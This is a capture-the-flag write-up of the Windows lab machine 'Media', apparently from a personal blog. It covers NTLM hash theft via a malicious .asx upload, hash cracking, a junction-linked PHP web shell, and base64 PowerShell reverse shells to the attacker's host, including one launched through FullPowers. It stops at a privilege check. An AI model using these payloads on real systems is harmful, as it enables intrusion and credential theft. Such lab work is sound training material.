Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Media]
└─$ nmap -sC -sV -Pn 10.129.234.67 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-24 05:36 UTC
Nmap scan report for 10.129.234.67
Host is up (0.37s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_9.5 (protocol 2.0)
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
|_http-title: ProMotion Studio
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-09-24T05:38:19+00:00; +32s from scanner time.
| rdp-ntlm-info:
| Target_Name: MEDIA
| NetBIOS_Domain_Name: MEDIA
| NetBIOS_Computer_Name: MEDIA
| DNS_Domain_Name: MEDIA
| DNS_Computer_Name: MEDIA
| Product_Version: 10.0.20348
|_ System_Time: 2025-09-24T05:38:10+00:00
| ssl-cert: Subject: commonName=MEDIA
| Not valid before: 2025-09-23T05:28:29
|_Not valid after: 2026-03-25T05:28:29
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 31s, deviation: 0s, median: 31s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.08 seconds
Page check
**index page
From the bottom of this page, we can find a path to upload a file

It says that the uploaded file must be compatible with Windows Media Player. I can fill out the form, enter any file (e.g. JPG), and it returns:
 I guess there would be a XSS vulnerable or Phishing attacks.
I guess there would be a XSS vulnerable or Phishing attacks.
There seems nothing useful left from this page, I would continue to fuzz the valid web contents
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Media]
└─$ ffuf -u http://10.129.234.67/FUZZ -w /usr/share/wordlists/dirb/common.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.234.67/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htpasswd [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 488ms]
.htaccess [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 488ms]
.hta [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 488ms]
[Status: 200, Size: 18617, Words: 6832, Lines: 335, Duration: 488ms]
assets [Status: 301, Size: 340, Words: 22, Lines: 10, Duration: 344ms]
aux [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 658ms]
cgi-bin/ [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 425ms]
com2 [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 585ms]
com1 [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 588ms]
com3 [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 588ms]
con [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 415ms]
css [Status: 301, Size: 337, Words: 22, Lines: 10, Duration: 651ms]
index.php [Status: 200, Size: 18617, Words: 6832, Lines: 335, Duration: 450ms]
js [Status: 301, Size: 336, Words: 22, Lines: 10, Duration: 475ms]
licenses [Status: 403, Size: 422, Words: 37, Lines: 12, Duration: 457ms]
lpt2 [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 405ms]
lpt1 [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 406ms]
nul [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 815ms]
phpmyadmin [Status: 403, Size: 422, Words: 37, Lines: 12, Duration: 726ms]
prn [Status: 403, Size: 303, Words: 22, Lines: 10, Duration: 589ms]
server-status [Status: 403, Size: 422, Words: 37, Lines: 12, Duration: 340ms]
server-info [Status: 403, Size: 422, Words: 37, Lines: 12, Duration: 340ms]
webalizer [Status: 403, Size: 422, Words: 37, Lines: 12, Duration: 697ms]
:: Progress: [4614/4614] :: Job [1/1] :: 85 req/sec :: Duration: [0:01:08] :: Errors: 0 ::
There is nothing interesting here.
Come back to the upload file, that would be our first target here.
When looking for ways to attack Windows Media Player, I found a article
https://www.morphisec.com/blog/5-ntlm-vulnerabilities-unpatched-privilege-escalation-threats-in-microsoft/ to show that
When these files are opened using Windows Media Player, they attempt to obtain the media stream from the server defined in the file and authenticate using its `NTLM` hash if necessary.
The article above has an example file:
<asx version="3.0">
<title>Leak</title>
<entry>
<title></title>
<ref href="file://10.10.14.12\test\wither.mp4"/>
</entry>
</asx>
Or we can use this https://github.com/Greenwolf/ntlm_theft.gittool to help us make the payload
Firstly, let's start responder
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Media]
└─$ sudo responder -I tun0
Then upload the .waxfile and wait for about one minute, we would get the response
[SMB] NTLMv2-SSP Client : 10.129.234.67
[SMB] NTLMv2-SSP Username : MEDIA\enox
[SMB] NTLMv2-SSP Hash : enox::MEDIA:06e2f520bc4cce19:4A929221D38334D203D0EB6DE3E6847B:01010000000000000053AE20192DDC0117F8EB2802EB97AF0000000002000800440032005100330001001E00570049004E002D005A0032004A0030004C00300036004C0051003400340004003400570049004E002D005A0032004A0030004C00300036004C005100340034002E0044003200510033002E004C004F00430041004C000300140044003200510033002E004C004F00430041004C000500140044003200510033002E004C004F00430041004C00070008000053AE20192DDC01060004000200000008003000300000000000000000000000003000007676593290F60E202CB2491BE5A53A7D310D64ABA73154F9C31DD85006DAAEFD0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00310032000000000000000000
[*] Skipping previously captured hash for MEDIA\enox
[*] Skipping previously captured hash for MEDIA\enox
[*] Skipping previously captured hash for MEDIA\enox
Then we can also try to use hashcat to crack this hash
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Media]
└─$ hashcat enox.hash /usr/share/wordlists/rockyou.txt
1234virus@
Then we successfully get the credit enox:1234virus@
We can use this credit to ssh connect to target machine
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Media]
└─$ ssh enox@1234virus
Microsoft Windows [Version 10.0.20348.4052]
(c) Microsoft Corporation. All rights reserved.
enox@MEDIA C:\Users\enox>whoami
media\enox
By checking the directory of C:\Users, we can find there is only one account enoxbesides administrator
enox@MEDIA C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\Users
10/02/2023 10:26 AM <DIR> .
10/01/2023 11:48 PM <DIR> Administrator
10/02/2023 10:26 AM <DIR> enox
10/01/2023 11:48 PM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 6,609,334,272 bytes free
Continue to enumerate the groups and privilege
enox@MEDIA C:\Users\enox>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
enox@MEDIA C:\Users\enox>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
There is nothing useful for us to exploit, but I found a interesting file from Documents
enox@MEDIA C:\Users\enox\Documents>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\Users\enox\Documents
10/02/2023 11:04 AM <DIR> .
10/02/2023 10:26 AM <DIR> ..
10/02/2023 06:00 PM 2,841 review.ps1
1 File(s) 2,841 bytes
2 Dir(s) 6,609,309,696 bytes free
review.ps1is an automated program that uses Windows Media Player to open a form-uploaded file. It defines two functions and then an infinite loop.
enox@MEDIA C:\Users\enox\Documents>type review.ps1
function Get-Values {
param (
[Parameter(Mandatory = $true)]
[ValidateScript({Test-Path -Path $_ -PathType Leaf})]
[string]$FilePath
)
# Read the first line of the file
$firstLine = Get-Content $FilePath -TotalCount 1
# Extract the values from the first line
if ($firstLine -match 'Filename: (.+), Random Variable: (.+)') {
$filename = $Matches[1]
$randomVariable = $Matches[2]
# Create a custom object with the extracted values
$repoValues = [PSCustomObject]@{
FileName = $filename
RandomVariable = $randomVariable
}
# Return the custom object
return $repoValues
}
else {
# Return $null if the pattern is not found
return $null
}
}
function UpdateTodo {
param (
[Parameter(Mandatory = $true)]
[ValidateScript({Test-Path -Path $_ -PathType Leaf})]
[string]$FilePath
)
# Create a .NET stream reader and writer
$reader = [System.IO.StreamReader]::new($FilePath)
$writer = [System.IO.StreamWriter]::new($FilePath + ".tmp")
# Read the first line and ignore it
$reader.ReadLine() | Out-Null
# Copy the remaining lines to a temporary file
while (-not $reader.EndOfStream) {
$line = $reader.ReadLine()
$writer.WriteLine($line)
}
# Close the reader and writer
$reader.Close()
$writer.Close()
# Replace the original file with the temporary file
Remove-Item $FilePath
Rename-Item -Path ($FilePath + ".tmp") -NewName $FilePath
}
$todofile="C:\\Windows\\Tasks\\Uploads\\todo.txt"
$mediaPlayerPath = "C:\Program Files (x86)\Windows Media Player\wmplayer.exe"
while($True){
if ((Get-Content -Path $todofile) -eq $null) {
Write-Host "Todo is empty."
Sleep 60 # Sleep for 60 seconds before rechecking
}
else {
$result = Get-Values -FilePath $todofile
$filename = $result.FileName
$randomVariable = $result.RandomVariable
Write-Host "FileName: $filename"
Write-Host "Random Variable: $randomVariable"
# Opening the File in Windows Media Player
Start-Process -FilePath $mediaPlayerPath -ArgumentList "C:\Windows\Tasks\uploads\$randomVariable\$filename"
# Wait for 15 seconds
Start-Sleep -Seconds 15
$mediaPlayerProcess = Get-Process -Name "wmplayer" -ErrorAction SilentlyContinue
if ($mediaPlayerProcess -ne $null) {
Write-Host "Killing Windows Media Player process."
Stop-Process -Name "wmplayer" -Force
}
# Task Done
UpdateTodo -FilePath $todofile # Updating C:\Windows\Tasks\Uploads\todo.txt
Sleep 15
}
}
In C:\Windows\Tasks\Uploads I find an empty todo.txt and some directories that look like MD5 hashes:
enox@MEDIA C:\Windows\Tasks\Uploads>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\Windows\Tasks\Uploads
09/23/2025 11:13 PM <DIR> .
10/02/2023 11:04 AM <DIR> ..
09/23/2025 11:12 PM <DIR> d41d8cd98f00b204e9800998ecf8427e
09/23/2025 11:13 PM 0 todo.txt
1 File(s) 0 bytes
3 Dir(s) 6,609,285,120 bytes free
enox@MEDIA C:\Windows\Tasks\Uploads\d41d8cd98f00b204e9800998ecf8427e>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\Windows\Tasks\Uploads\d41d8cd98f00b204e9800998ecf8427e
09/23/2025 11:12 PM <DIR> .
09/23/2025 11:13 PM <DIR> ..
09/23/2025 11:05 PM 180 test.wav
09/23/2025 11:12 PM 185 test.wax
09/23/2025 10:53 PM 3,895 wither_rose.png
3 File(s) 4,260 bytes
2 Dir(s) 6,608,236,544 bytes free
The directory would include all the files I uploaded by the front page
Also we can visit the index.php from C:\xampp\htdocs
enox@MEDIA C:\xampp\htdocs>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\xampp\htdocs
10/02/2023 10:27 AM <DIR> .
10/02/2023 11:03 AM <DIR> ..
10/02/2023 10:27 AM <DIR> assets
10/02/2023 10:27 AM <DIR> css
10/10/2023 05:00 AM 20,563 index.php
10/02/2023 10:27 AM <DIR> js
1 File(s) 20,563 bytes
5 Dir(s) 6,608,236,544 bytes free
Also we can check the upload functions of index page
<?php
error_reporting(0);
// Your PHP code for handling form submission and file upload goes here.
$uploadDir = 'C:/Windows/Tasks/Uploads/'; // Base upload directory
if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_FILES["fileToUpload"])) {
$firstname = filter_var($_POST["firstname"], FILTER_SANITIZE_STRING);
$lastname = filter_var($_POST["lastname"], FILTER_SANITIZE_STRING);
$email = filter_var($_POST["email"], FILTER_SANITIZE_STRING);
// Create a folder name using the MD5 hash of Firstname + Lastname + Email
$folderName = md5($firstname . $lastname . $email);
// Create the full upload directory path
$targetDir = $uploadDir . $folderName . '/';
// Ensure the directory exists; create it if not
if (!file_exists($targetDir)) {
mkdir($targetDir, 0777, true);
}
// Sanitize the filename to remove unsafe characters
$originalFilename = $_FILES["fileToUpload"]["name"];
$sanitizedFilename = preg_replace("/[^a-zA-Z0-9._]/", "", $originalFilename);
// Build the full path to the target file
$targetFile = $targetDir . $sanitizedFilename;
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $targetFile)) {
echo "<script>alert('Your application was successfully submitted. Our HR shall review your video and get back to you.');</script>";
// Update the todo.txt file
$todoFile = $uploadDir . 'todo.txt';
$todoContent = "Filename: " . $originalFilename . ", Random Variable: " . $folderName . "\n";
// Append the new line to the file
file_put_contents($todoFile, $todoContent, FILE_APPEND);
} else {
echo "<script>alert('Uh oh, something went wrong... Please submit again');</script>";
}
}
?>
When uploading, it uses a combination of first name, last name, and email to create the MD5 folder name I observed earlier:
// Create a folder name using the MD5 hash of Firstname + Lastname + Email
$folderName = md5($firstname . $lastname . $email);
It then checks to see if the file doesn't exist, creates it if it doesn't, writes the file to that directory, and updates todo.txt that review.ps1 uses.
Shell as local service
enox has write permissions in the Uploads directory
So we can make a link to connect the upload directory to C:\xampp\htdocs, then we can upload a web shell to handle a reverse shell as local service
Firstly, let's make our own uploading directory
 Let's check which one is our uploaded directory
Let's check which one is our uploaded directory
enox@MEDIA C:\Windows\Tasks\Uploads>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\Windows\Tasks\Uploads
09/23/2025 11:32 PM <DIR> .
10/02/2023 11:04 AM <DIR> ..
09/23/2025 11:32 PM <DIR> 80989516276265aecfffa76999458b6b
09/23/2025 11:12 PM <DIR> d41d8cd98f00b204e9800998ecf8427e
09/23/2025 11:32 PM 71 todo.txt
1 File(s) 71 bytes
4 Dir(s) 6,608,146,432 bytes free
enox@MEDIA C:\Windows\Tasks\Uploads>cd 80989516276265aecfffa76999458b6b
enox@MEDIA C:\Windows\Tasks\Uploads\80989516276265aecfffa76999458b6b>dir
Volume in drive C has no label.
Volume Serial Number is EAD8-5D48
Directory of C:\Windows\Tasks\Uploads\80989516276265aecfffa76999458b6b
09/23/2025 11:32 PM <DIR> .
09/23/2025 11:34 PM <DIR> ..
09/23/2025 11:32 PM 35 shell.php
1 File(s) 35 bytes
2 Dir(s) 6,608,072,704 bytes free
Next, let's remove this whole directory and link the directory
PS C:\Windows\Tasks\Uploads> rm 80989516276265aecfffa76999458b6b\shell.php
PS C:\Windows\Tasks\Uploads> rm 80989516276265aecfffa76999458b6b
PS C:\Windows\Tasks\Uploads> dir
Directory: C:\Windows\Tasks\Uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/23/2025 11:12 PM d41d8cd98f00b204e9800998ecf8427e
-a---- 9/23/2025 11:34 PM 0 todo.txt
PS C:\Windows\Tasks\Uploads> cmd /c mklink /J C:\Windows\Tasks\Uploads\80989516276265aecfffa76999458b6b C:\xampp\htdocs
Junction created for C:\Windows\Tasks\Uploads\80989516276265aecfffa76999458b6b <<===>> C:\xampp\htdocs
PS C:\Windows\Tasks\Uploads> dir 80989516276265aecfffa76999458b6b
Directory: C:\Windows\Tasks\Uploads\80989516276265aecfffa76999458b6b
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/2/2023 10:27 AM assets
d----- 10/2/2023 10:27 AM css
d----- 10/2/2023 10:27 AM js
-a---- 10/10/2023 5:00 AM 20563 index.php
Now we can upload the web shell again just like before, and you can find
PS C:\Windows\Tasks\Uploads> dir 80989516276265aecfffa76999458b6b
Directory: C:\Windows\Tasks\Uploads\80989516276265aecfffa76999458b6b
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/2/2023 10:27 AM assets
d----- 10/2/2023 10:27 AM css
d----- 10/2/2023 10:27 AM js
-a---- 10/10/2023 5:00 AM 20563 index.php
-a---- 9/23/2025 11:38 PM 35 shell.php
PS C:\Windows\Tasks\Uploads> dir C:\xampp\htdocs\
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/2/2023 10:27 AM assets
d----- 10/2/2023 10:27 AM css
d----- 10/2/2023 10:27 AM js
-a---- 10/10/2023 5:00 AM 20563 index.php
-a---- 9/23/2025 11:38 PM 35 shell.php
So we can try to visit our web shell now


Let's handle our reverse shell now
curl http://10.129.234.67/shell.php?cmd=powershell%20-e%20JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA1AC4AMwAiACwAOQAwADAAMQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA%2BACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA%2BACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA%3D
Then we can get the shell as local service
meterpreter > shell
Process 6128 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.4052]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
nt authority\local service
Let's check the privilege firstly
C:\xampp\htdocs>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== ========
SeTcbPrivilege Act as part of the operating system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
But I did not find the SeImpersonatePrivilege, so the privileges have been limited to prevent exploitation.
Let's use FullPowersto help us bypass it
PS C:\Programdata> wget http://10.10.14.12/FullPowers.exe -o ./FullPowers.exe
PS C:\Programdata> dir
Directory: C:\Programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/10/2023 6:41 AM Amazon
d---s- 10/1/2023 11:45 PM Microsoft
d----- 4/15/2025 9:08 PM Package Cache
d----- 8/26/2025 12:58 PM Packages
d----- 10/10/2023 3:55 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:20 AM SoftwareDistribution
d----- 8/27/2025 7:04 AM ssh
d----- 10/2/2023 10:33 AM USOPrivate
d----- 5/8/2021 1:20 AM USOShared
d----- 10/2/2023 12:18 AM VMware
-a---- 9/24/2025 12:25 AM 36864 FullPowers.exe
-a---- 9/24/2025 12:00 AM 4338 reverse.ps1
Now I just run it with the -c option and a reverse shell, and the -z option for non-interactive:
.\FullPowers.exe -c 'powershell -e cG93ZXJzaGVsbCAtbm9wIC1XIGhpZGRlbiAtbm9uaSAtZXAgYnlwYXNzIC1jICIkVENQQ2xpZW50ID0gTmV3LU9iamVjdCBOZXQuU29ja2V0cy5UQ1BDbGllbnQoJzEwLjEwLjE0LjEyJywgNDQ0NCk7JE5ldHdvcmtTdHJlYW0gPSAkVENQQ2xpZW50LkdldFN0cmVhbSgpOyRTdHJlYW1Xcml0ZXIgPSBOZXctT2JqZWN0IElPLlN0cmVhbVdyaXRlcigkTmV0d29ya1N0cmVhbSk7ZnVuY3Rpb24gV3JpdGVUb1N0cmVhbSAoJFN0cmluZykge1tieXRlW11dJHNjcmlwdDpCdWZmZXIgPSAwLi4kVENQQ2xpZW50LlJlY2VpdmVCdWZmZXJTaXplIHwgJSB7MH07JFN0cmVhbVdyaXRlci5Xcml0ZSgkU3RyaW5nICsgJ1NIRUxMPiAnKTskU3RyZWFtV3JpdGVyLkZsdXNoKCl9V3JpdGVUb1N0cmVhbSAnJzt3aGlsZSgoJEJ5dGVzUmVhZCA9ICROZXR3b3JrU3RyZWFtLlJlYWQoJEJ1ZmZlciwgMCwgJEJ1ZmZlci5MZW5ndGgpKSAtZ3QgMCkgeyRDb21tYW5kID0gKFt0ZXh0LmVuY29kaW5nXTo6VVRGOCkuR2V0U3RyaW5nKCRCdWZmZXIsIDAsICRCeXRlc1JlYWQgLSAxKTskT3V0cHV0ID0gdHJ5IHtJbnZva2UtRXhwcmVzc2lvbiAkQ29tbWFuZCAyPiYxIHwgT3V0LVN0cmluZ30gY2F0Y2ggeyRfIHwgT3V0LVN0cmluZ31Xcml0ZVRvU3RyZWFtICgkT3V0cHV0KX0kU3RyZWFtV3JpdGVyLkNsb3NlKCki' -z
Then we can check the privilege again
PS C:\Windows\system32> whoami /priv
